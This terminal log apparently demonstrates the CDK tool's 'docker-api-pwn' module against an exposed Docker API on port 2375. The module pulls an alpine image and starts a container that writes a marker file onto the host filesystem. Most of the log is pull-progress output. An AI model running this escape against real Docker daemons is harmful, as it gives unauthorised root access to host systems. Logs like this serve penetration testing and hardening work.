 [root@master /]# ./cdk_linux_amd64 run docker-api-pwn http://127.0.0.1:2375 "touch /host/tmp/docker-api-p
wn"
2025/02/09 19:20:18 Docker API response:
{"status":"Pulling from library/alpine","id":"latest"}
{"status":"Pulling fs layer","progressDetail":{},"id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":37136,"total":3641715},"progress":"[\u003e
                                       ]  37.14kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":151109,"total":3641715},"progress":"[==\u003e
                                        ]  151.1kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":371960,"total":3641715},"progress":"[=====\u003e
                                        ]    372kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":421112,"total":3641715},"progress":"[=====\u003e
                                        ]  421.1kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":654584,"total":3641715},"progress":"[========\u003e
                                        ]  654.6kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":851192,"total":3641715},"progress":"[===========\u003
e                                       ]  851.2kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":900344,"total":3641715},"progress":"[============\u00
3e                                      ]  900.3kB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1046792,"total":3641715},"progress":"[==============\
u003e                                    ]  1.047MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1194248,"total":3641715},"progress":"[===============
=\u003e                                  ]  1.194MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1333512,"total":3641715},"progress":"[===============
===\u003e                                ]  1.334MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1480968,"total":3641715},"progress":"[===============
=====\u003e                              ]  1.481MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1677576,"total":3641715},"progress":"[===============
========\u003e                           ]  1.678MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1820936,"total":3641715},"progress":"[===============
==========\u003e                         ]  1.821MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":1919240,"total":3641715},"progress":"[===============
===========\u003e                        ]  1.919MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":2017544,"total":3641715},"progress":"[===============
============\u003e                       ]  2.018MB/3.642MB","id":"1f3e46996e29"}
{"status":"Downloading","progressDetail":{"current":3385608,"total":3641715},"progress":"[===============
===============================\u003e    ]  3.386MB/3.642MB","id":"1f3e46996e29"}
{"status":"Download complete","progressDetail":{},"id":"1f3e46996e29"}
{"status":"Extracting","progressDetail":{"current":65536,"total":3641715},"progress":"[\u003e
                                      ]  65.54kB/3.642MB","id":"1f3e46996e29"}
{"status":"Extracting","progressDetail":{"current":589824,"total":3641715},"progress":"[========\u003e
                                       ]  589.8kB/3.642MB","id":"1f3e46996e29"}
{"status":"Extracting","progressDetail":{"current":2555904,"total":3641715},"progress":"[================
===================\u003e               ]  2.556MB/3.642MB","id":"1f3e46996e29"}
{"status":"Extracting","progressDetail":{"current":3641715,"total":3641715},"progress":"[================
==================================\u003e]  3.642MB/3.642MB","id":"1f3e46996e29"}
{"status":"Extracting","progressDetail":{"current":3641715,"total":3641715},"progress":"[================
==================================\u003e]  3.642MB/3.642MB","id":"1f3e46996e29"}
{"status":"Pull complete","progressDetail":{},"id":"1f3e46996e29"}
{"status":"Digest: sha256:56fa17d2a7e7f168a043a2712e63aed1f8543aeafdcee47c58dcffe38ed51099"}
{"status":"Status: Downloaded newer image for alpine:latest"}

2025/02/09 19:20:18 Docker API response:
{"Id":"3654a961efbc549bd85df529bc652b16a79ff58cf0e924108c89f548b576d3c0","Warnings":[]}

2025/02/09 19:20:18 container ID:  [3654a961efbc549bd85df529bc652b16a79ff58cf0e924108c89f548b576d3c0]
2025/02/09 19:20:18 starting container: 3654a961efbc549bd85df529bc652b16a79ff58cf0e924108c89f548b576d3c0
2025/02/09 19:20:19 finished.
[root@master /]#